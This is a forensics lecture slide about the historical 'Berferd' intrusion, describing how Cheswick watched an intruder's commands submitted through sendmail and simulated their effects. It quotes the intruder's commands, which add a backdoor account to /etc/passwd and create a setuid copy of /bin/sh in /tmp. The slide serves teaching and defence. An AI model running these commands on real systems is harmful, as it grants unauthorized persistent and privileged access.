 berferd Appears

• New command submitted through sendmail

22:36 echo "beferdd::300:1:maybe Beferd:/:/bin/sh" >>/etc/passwd
cp /bin/sh /tmp/shell
chmod 4755 /tmp/shell

• How to accommodate berferd without compromising security?

– Cannot give him a shell

• Berferd had to keep using sendmail

– Cheswick is at the other end watching the logs produced and simulating the effects of the commands

2/12/2013

CS-695 Host Forensics

22